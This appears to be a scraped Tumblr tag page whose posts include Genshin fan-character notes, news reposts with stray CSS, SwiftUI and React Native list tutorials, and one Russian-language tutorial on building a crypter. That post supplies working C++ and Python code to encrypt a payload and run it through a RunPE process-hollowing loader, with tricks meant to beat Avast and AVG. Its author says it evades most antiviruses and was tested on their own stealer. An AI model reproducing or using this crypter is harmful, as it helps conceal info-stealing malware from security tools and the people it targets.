#sectionheading
Explore tagged Tumblr posts
Text
Basic Info - Section header
Hello! Welcome to basic info! This is where this whole project began, with this image:

(forgive my handwriting, I had lost my stylus and was using my finger)
More in depth below (and some super cool constellation lore)
So I used this to come up with ideas based off one of my hobbies/areas of study, which I've listed because they're tiny in that photo. I took a hobby and came up with a oc idea for it.
-Chemistry (Pyro catalyst because fire= chemical reaction, and I did Mondstadt so this character could befriend Albedo and Sucrose)
-Astronomy (I did Liyue Electro sword. The sword and region didn't matter that much here, but I wanted this character to be themed towards Auroras, and electricity plays a big part of the creation of auroras)
-Archery (Bow, duh. Element wasn't super important, and geo was what was left, along with Inazuma)
-DND (This I made my pole arm user, specifically for the chance to use a pole arm as a DND wizard staff, and while I was on the Wizard Route, Sumeru came to mind, mainly due to the connections between wizards and academics. Anemo was due to a specific move I wanted her to do with the wizard staff.
-Solving mysteries ( I chose Fontaine, simply because of the more crime and justice focused aspect of it. The fact that they are a hydro claymore is just because I wanted one and has nothing to do with Fontaine.)
-Seafaring (I instantly thought of Natlan, because Mualani literally surfs, so this practically was perfect for the People of the springs. The cryo and the bow is both linked to the movement idea I had for her, so that's all I'll say now ;)
-Drawing (I chose this character to be Snezhayan. Now, I started this project months ago, before we knew a damn thing about Nod-Krai or Snezhaya. So her whole thing will likely have to be changed entirely, but I tried to mitigate it by making a traveling painter, so she's somewhat removed from the rest of Snezhnaya (I can't spell it send help)
As for their constellations, they are entirely made of a mashup of real constellations.
As far as real genshin characters go, the majority have no relation to real life constellations, as long as I did my translating right. (It was kind of hard to tell with their Chinese names, feel free to correct me if I'm wrong)
Yae, Aloy, Kokomi, Heizou, and Tighnari have vaguely similar names to real constellations. Kaeya, Razor, Childe, Rosaria, Ayala, Thoma, Gorou, Itto, Cyno, Alhaitham, Gaming, and Xianyun all have one word of their constellation that is the same as a real one, but not the whole thing (for example, Corona Australis is a constellation, and Rosaria's constellation is Spinea Corona)
We have 4 exact matches, and one double match. The four are Amber (Lepus), Barbara (Crater), Fischl (Corvus), Jean (Leo Minor). The double match is Candace, who has the constellation Sagitta Scutum, which is actually two different constellations. Sagitta means Arrow, and Scutum means shield, which is VERY interesting because of Candace's whole "sword and shield" deal.
(I will note that none of them physically look the same, even the perfect matches, which makes sense)
Anyways, because I am an astronomy student, I decided I wanted only real constellations, so I decided to follow Candace's lead and use two constellations for each of mine. I used other languages names for them occasionally, but you can see what I've done in their basic info slides.
As for the materials section on each, I made their boss drops all their respective hypostasis (I was being lazy and also the cubes are easy to fight), a material I liked, the most basic normal enemy from that region, and a boss drop that seemed reasonable.
0 notes
Video
youtube
Customize WordPress Form with Page Heading and Section Heading. You can user these headings to customize your registration form, login form or anywhere you want.
Page Heading : Use Page Heading field for pagination. That means, dividing a form into pages. A new page within a form will be produced with each page headings.
Section Heading: Use Section Heading field for section break. That means dividing a form into sections. A new section within a form will be produced with each section headings.
#wordpress#wordpress plugins#wordpress form#wordpress form stylizer#formdesign#pageheading#sectionheading
0 notes
Text
Cyclone Eloise brings floods to Mozambique’s second city Beira

.css-17tl22c-SectionHeader{border-top:0.125rem solid #B80000;padding-top:0.75rem;}@media (min-width:37.5rem){.css-17tl22c-SectionHeader{padding-top:1rem;}}
.css-1nrzmoz-StyledHeading{font-family:ReithSerif,Helvetica,Arial,freesans,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.375rem;color:#3F3F42;}@media (min-width:37.5rem){.css-1nrzmoz-StyledHeading{font-size:1.25rem;line-height:1.5rem;}}.css-1nrzmoz-StyledHeading:focus{outline-style:none;}.css-1nrzmoz-StyledHeading:focus-visible{outline-style:auto;}
Related Topics
source https://bbcbreakingnews.com/2021/01/24/cyclone-eloise-brings-floods-to-mozambiques-second-city-beira/
0 notes
Text
Essex lorry deaths: Men jailed for killing 39 migrants in trailer
Essex lorry deaths: Men jailed for killing 39 migrants in trailer
.css-17tl22c-SectionHeader{border-top:0.125rem solid #B80000;padding-top:0.75rem;}@media (min-width:37.5rem){.css-17tl22c-SectionHeader{padding-top:1rem;}} .css-1nrzmoz-StyledHeading{font-family:ReithSerif,Helvetica,Arial,freesans,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.375rem;color:#3F3F42;}@media…

View On WordPress
0 notes
Text
Samuel Little: America's 'most prolific' serial killer dies - BBC News
Samuel Little: America’s ‘most prolific’ serial killer dies – BBC News
.css-17tl22c-SectionHeader{border-top:0.125rem solid #B80000;padding-top:0.75rem;}@media (min-width:37.5rem){.css-17tl22c-SectionHeader{padding-top:1rem;}} .css-1nrzmoz-StyledHeading{font-family:ReithSerif,Helvetica,Arial,freesans,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.375rem;color:#3F3F42;}@media…

View On WordPress
0 notes
Text
SwiftUI Pinned Views Tutorial
SwiftUI can provide a PinnedScrollableView inside a ScrollView. These pinned views act as a sticky view and can be applied to a header or a footer. In this Tutorial a pinned view will be used as header inside a LazyVStack. When the VStack is scrolled vertically the pinned view will “stick” to the top. This tutorial is build with Xcode 12 and iOS 14, which can be download at the Apple developer portal.
Open Xcode and either click Create a new Xcode project in Xcode’s startup window, or choose File > New > Project. In the template selector, select iOS as the platform, select App template in the Application section and then click Next.
Enter SwiftUIPinnedViewsTutorial as the Product Name, select SwiftUI as Interface, SwiftUI App as Life Cycle and Swift as Language. Deselect the Include Tests checkbox and click Next. Choose a location to save the project on your Mac.
In the canvas, click Resume to display the preview. If the canvas isn’t visible, select Editor > Editor and Canvas to show it.
In the Project navigator, click to select ContentView.swift. Change the code inside the ContentView struct to
struct ContentView: View { let teams = [ [ "Al Ferrin", "Valentin Diggins", "Odis Troutman", "Alexander Geise", "Tyrone Stringer", "Mitchel Grosso", "Aldo Catchings", "Xavier Tynes", "Michel Tripoli", "Spencer Courter", "Bradly Liner", "Rueben Touchette", "Rusty Castenada", "Rudolf Dorfman", "Colby Bhakta" ], [ "Jonathan Wyse", "Max Huber", "Sergio Greaney", "Lincoln Pazos", "Donovan Ringer", "Dominique Garbett", "Mickey Foltz", "Courtney Mcandrew", "Jasper Zwilling", "Nicholas Aquino", "Devin Tunney", "Dewitt Coover", "Clement Speelman", "Romeo Lindner", "Rodrick Threlkeld" ] ]
A team Array property is created each containing an array of team member.s Next add the body property
var body: some View { NavigationView { ScrollView { // 1. LazyVStack(spacing: 10, pinnedViews: [.sectionHeaders]) { ForEach(0 ..< teams.count) { index in // 2. Section(header: headerView(index)) { ForEach(0 ..< teams[index].count) { member in // 3. Text("\(teams[index][member])") .id(UUID()) .font(.title) } } } } } .navigationTitle("Pinned Views") } }
A LazyVStack is displayed inside a Scroll View with a pinned View property of type .sectionHeader
A custom HeaderView will be used to display the section header
The members of the team will be displayed as a Text View.
Next, implement the headerView(_:) method
private func headerView(_ index: Int) -> some View { Text("Team \(index + 1)") .padding() .foregroundColor(Color.white) .font(.largeTitle) .frame(maxWidth: .infinity) .background(Color.blue) }
The Team number is displayed with a white foreground color and a blue background color. Go to the Preview Pane and press the Live Preview Button. Scroll the Team members vertically. the header view will be pinned at the top.
The source code of the SwiftUIPinnedViewsTutorial can be downloaded at the ioscreator repository on Github.
0 notes
Photo

Armenia’s Foreign Ministry Says It Is Ready to Talk About Possible Ceasefire .css-17tl22c-SectionHeader{border-top:0.125rem solid #B80000;padding-top:0.75rem;}@media (min-width:37.5rem){.css-17tl22c-SectionHeader{padding-top:1rem;}} .css-5h2rh7-StyledHeading{font-family:ReithSerif,Helvetica,Arial,freesans,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.375rem;color:#3F3F42;}@media (min-width:37.5rem){.css-5h2rh7-StyledHeading{font-size:1.25rem;line-height:1.5rem;}}.css-5h2rh7-StyledHeading:focus{outline-style:none;}.css-5h2rh7-StyledHeading:focus-visible{outline-style:auto;} Related Topics Click Here to Subscribe to our Google News Feed Click Follow so you will see our feeds on your smart devices!
0 notes
Text
Крипт NATIVE приложения средствами C++

Вся информация предоставлена исключительно в ознакомительных целях. Ни администрация, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.
Материалы:
Visual Studio
Python 3.5
Python 2.7
2 руки
Пару извилин
Итак, начнем:
А начнем мы, пожалуй, с написания самой простой программки, на которой мы и будем тестировать наш крипт. (Далее - пейлоад)
Создаем проект консольного C++ приложения (x86 или win32).
Внутри прописываем:
#include <Windows.h> int main() { MessageBox(NULL, L"test", L"test", ICON_SMALL); return 0; }
Компилим, тестируем, выдается окно с надписью "test".
Откладываем этот проект и приступаем к части шифрования данных. (Далее - энкодер)
Создаем еще один такой же проект.
Далее нам нужно набросать примерный алгоритм шифрования байтов.
Я сильно заморачиваться не буду и просто напишу вычитание из оригинала 0х11.
Для начала узнаем размер считываемого файла:
FILE * file = fopen("in.exe", "rb"); if (file == NULL) return 0; fseek(file, 0, SEEK_END); long int size = ftell(file); fclose(file);
Далее считываем байты в массив и шифруем их:
file = fopen("in.exe", "rb"); unsigned char * in = (unsigned char *)malloc(size); int bytes_read = fread(in, sizeof(unsigned char), size, file); fclose(file); for (int i = 0; i < size; i++) { in[i] = in[i] - 0x11; }
Выплевываем зашифрованный файл:
file = fopen("out.exe", "wb"); int bytes_written = fwrite(in, sizeof(unsigned char), size, file); fclose(file);
И сразу дешифруем его таким же методом чтоб убедиться, что он остается рабочим:
for (int i = 0; i < size; i++) { in[i] = in[i] + 0x11; } file = fopen("decr.exe", "wb"); bytes_written = fwrite(in, sizeof(unsigned char), size, file); fclose(file);
Компилируем проект, пропускаем пейлоад через энкодер и видим на выходе 2 файла: out.exe иdecr.exe. Пробуем запустить decr.exe - если вылезает окошко "test", значит все хорошо.
Далее, нам нужно получить массив байт из зашифрованного файла, чтоб в дальнейшем вставить этот массив в криптор.
Для этого пишем простенький скрипт на Python 2.7 и прогоняем через него наш файл out.exe:
import os, binascii target = "out.exe" output_file = "file.txt" bytes_per_line = 16 try: count = 0; index = 0; output = "unsigned char rawData[] = {\n\t" with open(target, "rb") as f: hexdata = binascii.hexlify(f.read()) hexlist = map(''.join, zip(*[iter(hexdata)]*2)) for hex in hexlist: if count >= bytes_per_line: output += "\n\t" count = 0; output += "0x" + str(hexlist[index]).upper() + "," count += 1; index += 1; output += "\n};\n" out = open(output_file, "w") out.write(output) out.close() except: pass
Создался файл file.txt, сохраняем его и приступаем к следующему шагу.
Теперь самая важная часть криптора - собственно, сам криптор.
Создаем проект приложения win32 и вставляем наш массив из файла file.txt перед методом main().
Сразу прописываем хедеры к этому файлу:
#include <windows.h> #include <winternl.h> #pragma comment(lib,"ws2_32.lib") #pragma comment(lib,"ntdll.lib")
И функцию RunPE:
int RunPortableExecutable(void* Image) { IMAGE_DOS_HEADER* DOSHeader; IMAGE_NT_HEADERS* NtHeader; IMAGE_SECTION_HEADER* SectionHeader; PROCESS_INFORMATION PI; STARTUPINFOA SI; CONTEXT* CTX; DWORD* ImageBase; void* pImageBase; int count; char buffer[MAX_PATH]; GetModuleFileNameA(NULL, (LPSTR)buffer, MAX_PATH); char *CurrentFilePath = buffer; DOSHeader = PIMAGE_DOS_HEADER(Image); NtHeader = PIMAGE_NT_HEADERS(DWORD(Image) + DOSHeader->e_lfanew); if (NtHeader->Signature == IMAGE_NT_SIGNATURE) { ZeroMemory(&PI, sizeof(PI)); ZeroMemory(&SI, sizeof(SI)); typedef LONG(WINAPI * NtUnmapViewOfSection)(HANDLE ProcessHandle, PVOID BaseAddress); NtUnmapViewOfSection mNtUnmapViewOfSection; if (CreateProcessA(CurrentFilePath, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED | CREATE_NO_WINDOW, NULL, NULL, &SI, &PI)) { CTX = PCONTEXT(VirtualAlloc(NULL, sizeof(CTX), MEM_COMMIT, PAGE_READWRITE)); CTX->ContextFlags = CONTEXT_FULL; if (GetThreadContext(PI.hThread, LPCONTEXT(CTX))) { ReadProcessMemory(PI.hProcess, LPCVOID(CTX->Ebx + 8), LPVOID(&ImageBase), 4, 0); pImageBase = VirtualAllocEx(PI.hProcess, LPVOID(NtHeader->OptionalHeader.ImageBase), NtHeader->OptionalHeader.SizeOfImage, 0x3000, PAGE_EXECUTE_READWRITE); WriteProcessMemory(PI.hProcess, pImageBase, Image, NtHeader->OptionalHeader.SizeOfHeaders, NULL); for (count = 0; count < NtHeader->FileHeader.NumberOfSections; count++) { SectionHeader = PIMAGE_SECTION_HEADER(DWORD(Image) + DOSHeader->e_lfanew + 248 + (count * 40)); WriteProcessMemory(PI.hProcess, LPVOID(DWORD(pImageBase) + SectionHeader->VirtualAddress), LPVOID(DWORD(Image) + SectionHeader->PointerToRawData), SectionHeader->SizeOfRawData, 0); } WriteProcessMemory(PI.hProcess, LPVOID(CTX->Ebx + 8), LPVOID(&NtHeader->OptionalHeader.ImageBase), 4, 0); CTX->Eax = DWORD(pImageBase) + NtHeader->OptionalHeader.AddressOfEntryPoint; SetThreadContext(PI.hThread, LPCONTEXT(CTX)); ResumeThread(PI.hThread); return 0; } } } }
Далее в методе main() нам необходимо расшифровать массив байт и запустить его, перезаписав память собственного процесса:
for (int i = 0; i < 550000; i++) OutputDebugStringW(L""); //Код для заглота Avast & AVG for (int i = 0; i < sizeof(rawData) / sizeof(*rawData); i++) { unsigned char b = rawData[i] + 0x11; rawData[i] = b; } Sleep(((rand() % 5 + 1) + 2) * 1000); //Рандомная задержка RunPortableExecutable(rawData); delete[] rawData;
Иии, собственно все, криптор готов. Единственный момент - после компиляции проекта криптора, на файле будет иконка. Уберите ее, а то словите очень много GEN детектов. Таким методом обходится не только Scantime, но и Runtime. Это я протестировал лично на своем стиллере. Как результат - полный обход всех популярных антивирусов, кроме Avira.
Scantime - http://viruscheckmate.com/id/2cO3PRtR2r8x
Runtime -https://run4me.net/result/1db6493fd0fc5c2fba2ea6a4f1a8a20594c37754c21bb1fe4fed7aaad68d63d6
3 notes
·
View notes
Photo

Ghost, pumpkin head, all Halloween decor section header stickers, for Erin Condren life planner. #halloweenstickers #pumpkinhead #erincondren #erincondrenlifeplanner #todostickers #todaystickers #littlethings #sectionheaders #printablestickers #digitaldownload #etsy #etsysticker #planyourlife #plannerstickers #supersuperstickers
#planyourlife#littlethings#pumpkinhead#todostickers#sectionheaders#todaystickers#erincondren#digitaldownload#printablestickers#erincondrenlifeplanner#etsy#etsysticker#supersuperstickers#halloweenstickers#plannerstickers
0 notes
Text
React Native Simple SectionList Component Example Android
This tutorials explains how to use simple SectionList Component layout design in react native supplication and apply set onPress event on SectionList to get value from selected section list item. SectionList is a component that extends the FlatList functionality even more. As the name suggests, it lets you render your list component with section headers. SectionList Component provides a performant interface for rendering sectioned lists, supporting the most handy features.
SectionList Features :
Fully cross-platform.
Configurable viewability callbacks.
List header support.
List footer support.
Item separator support.
Section header support.
Section separator support.
Heterogeneous data and item rendering support.
Pull to Refresh.
Scroll loading.
If you want to learn about FlatList Component, then check out below example :
React Native Simple FlatList Component Android Example
In this example we are going to create simple SectionList layout, where we will display hard coded values using sections props and when user click on any of these list items, then it will display selected item in alert dialog box.
React Native SectionList Example :
Lets follow the below steps to create Simple SectionList layout Component in React Native. Step-1: Create a new react native project, if you don’t know how to create a new project in react native just follow this tutorial. Step-2: Open index.android.js / index.ios.js in your favourite code editor and erase all code and follow this tutorial.Step-3: Through react , react-native packages import all required components.
import React, { Component } from "react"; import { Platform, StyleSheet, Text, View, Button, SectionList, Alert } from "react-native";
Step-4 : Create GetSectionListItem method to show the selected SectionList item name with help of alert dialog box.
/* Function display user data, when user click on sectionlist items */ GetSectionListItem=(item)=>{ Alert.alert(item) }
Step-5 : Implement render method and return SectionList component wrapped by root View component. Specify the below parameters in SectionList component as props, that helps to form section list layout.The basic key props that are necessary, while using SectionList component.
sections : It is used to set Title of Each SectionList view and it would also stores the array of data items.
renderSectionHeader : This will show the Section Header Title above each part.
renderItem : It will show the Items inside the SectionList.
keyExtractor - Extract the key of each item: it can be the index or any unique field in the data.
render() { return ( <View style={styles.container}> <SectionList sections={[ { title: 'Username Starts with A', data: ['Amit', 'Anand', 'Abhishek'] }, { title: 'Username Starts with B', data: ['Bikash', 'Bingo', 'Baby'] }, { title: 'Username Starts with C', data: ['cat', 'cathy', 'Charan'] }, { title: 'Username Starts with D', data: ['Deepak', 'Deepti', 'Dhananjay'] }, { title: 'Username Starts with F', data: ['Fatay', 'Fanny', 'Fresher'] }, ]} renderSectionHeader={ ({section}) => <Text style={styles.SectionHeader}> { section.title } </Text> } renderItem={ ({item}) => <Text style={styles.SectionListItemS} onPress={this.GetSectionListItem.bind(this, item)}> { item } </Text> } keyExtractor={ (item, index) => index } /> </View> ); }
Step-6 : Apply the below style sheet design.
const styles = StyleSheet.create({ container: { flex: 1, justifyContent: "center", backgroundColor: "#e5e5e5" }, SectionHeader:{ backgroundColor : '#64B5F6', fontSize : 20, padding: 5, color: '#fff', fontWeight: 'bold' }, SectionListItemS:{ fontSize : 16, padding: 6, color: '#000', backgroundColor : '#F5F5F5' } });
Complete Source Code for App.js
Lets see the complete source code that helps to create simple Section List layout design with the help of SectionList Component in react native application.
/** * Sample React Native App * https://github.com/facebook/react-native * @flow */ import React, { Component } from "react"; import { Platform, StyleSheet, Text, View, Button, SectionList, Alert } from "react-native"; export default class HomeActivity extends Component { /* Function display user data, when user click on sectionlist items */ GetSectionListItem=(item)=>{ Alert.alert(item) } render() { return ( <View style={styles.container}> <SectionList sections={[ { title: 'Username Starts with A', data: ['Amit', 'Anand', 'Abhishek'] }, { title: 'Username Starts with B', data: ['Bikash', 'Bingo', 'Baby'] }, { title: 'Username Starts with C', data: ['cat', 'cathy', 'Charan'] }, { title: 'Username Starts with D', data: ['Deepak', 'Deepti', 'Dhananjay'] }, { title: 'Username Starts with F', data: ['Fatay', 'Fanny', 'Fresher'] }, ]} renderSectionHeader={ ({section}) => <Text style={styles.SectionHeader}> { section.title } </Text> } renderItem={ ({item}) => <Text style={styles.SectionListItemS} onPress={this.GetSectionListItem.bind(this, item)}> { item } </Text> } keyExtractor={ (item, index) => index } /> </View> ); } } const styles = StyleSheet.create({ container: { flex: 1, justifyContent: "center", backgroundColor: "#e5e5e5" }, SectionHeader:{ backgroundColor : '#64B5F6', fontSize : 20, padding: 5, color: '#fff', fontWeight: 'bold' }, SectionListItemS:{ fontSize : 16, padding: 6, color: '#000', backgroundColor : '#F5F5F5' } });
Screenshot :
This is all about SectionList Compoent in react native application. Thank you for reading this article, and if you have any problem, have a another better useful solution about this article, please write message in the comment section.
via Blogger https://ift.tt/2OcnLXK
0 notes
Text
Oh man I just got a promotion to a department sectionhead!!!! Woohoo pay bump and one more box checked on my way to being a "big boss"
0 notes
Text
Paula Badosa: Australian Open player ‘sorry’ after revealing she has Covid

.css-17tl22c-SectionHeader{border-top:0.125rem solid #B80000;padding-top:0.75rem;}@media (min-width:37.5rem){.css-17tl22c-SectionHeader{padding-top:1rem;}}
.css-1nrzmoz-StyledHeading{font-family:ReithSerif,Helvetica,Arial,freesans,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.375rem;color:#3F3F42;}@media (min-width:37.5rem){.css-1nrzmoz-StyledHeading{font-size:1.25rem;line-height:1.5rem;}}.css-1nrzmoz-StyledHeading:focus{outline-style:none;}.css-1nrzmoz-StyledHeading:focus-visible{outline-style:auto;}
Related Topics
source https://bbcbreakingnews.com/2021/01/22/paula-badosa-australian-open-player-sorry-after-revealing-she-has-covid/
0 notes
Text
China 'committed genocide against Uighurs' - Mike Pompeo
China ‘committed genocide against Uighurs’ – Mike Pompeo
.css-17tl22c-SectionHeader{border-top:0.125rem solid #B80000;padding-top:0.75rem;}@media (min-width:37.5rem){.css-17tl22c-SectionHeader{padding-top:1rem;}} .css-1nrzmoz-StyledHeading{font-family:ReithSerif,Helvetica,Arial,freesans,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.375rem;color:#3F3F42;}@media…

View On WordPress
0 notes
Text
Covid-19: Irish government authorises Pfizer-BioNTech vaccine - BBC News
Covid-19: Irish government authorises Pfizer-BioNTech vaccine – BBC News
.css-17tl22c-SectionHeader{border-top:0.125rem solid #B80000;padding-top:0.75rem;}@media (min-width:37.5rem){.css-17tl22c-SectionHeader{padding-top:1rem;}} .css-1nrzmoz-StyledHeading{font-family:ReithSerif,Helvetica,Arial,freesans,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.375rem;color:#3F3F42;}@media…

View On WordPress
0 notes
Text
Glastonbury Festival 2021 axed due to coronavirus

.css-17tl22c-SectionHeader{border-top:0.125rem solid #B80000;padding-top:0.75rem;}@media (min-width:37.5rem){.css-17tl22c-SectionHeader{padding-top:1rem;}}
.css-1nrzmoz-StyledHeading{font-family:ReithSerif,Helvetica,Arial,freesans,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.375rem;color:#3F3F42;}@media (min-width:37.5rem){.css-1nrzmoz-StyledHeading{font-size:1.25rem;line-height:1.5rem;}}.css-1nrzmoz-StyledHeading:focus{outline-style:none;}.css-1nrzmoz-StyledHeading:focus-visible{outline-style:auto;}
Related Topics
source https://bbcbreakingnews.com/2021/01/21/glastonbury-festival-2021-axed-due-to-coronavirus/
0 notes
Text
Meet Amanda Gorman, Joe Biden’s inauguration poet

.css-17tl22c-SectionHeader{border-top:0.125rem solid #B80000;padding-top:0.75rem;}@media (min-width:37.5rem){.css-17tl22c-SectionHeader{padding-top:1rem;}}
.css-1nrzmoz-StyledHeading{font-family:ReithSerif,Helvetica,Arial,freesans,sans-serif;font-weight:500;font-size:1.125rem;line-height:1.375rem;color:#3F3F42;}@media (min-width:37.5rem){.css-1nrzmoz-StyledHeading{font-size:1.25rem;line-height:1.5rem;}}.css-1nrzmoz-StyledHeading:focus{outline-style:none;}.css-1nrzmoz-StyledHeading:focus-visible{outline-style:auto;}
Related Topics
source https://bbcbreakingnews.com/2021/01/20/meet-amanda-gorman-joe-bidens-inauguration-poet/
0 notes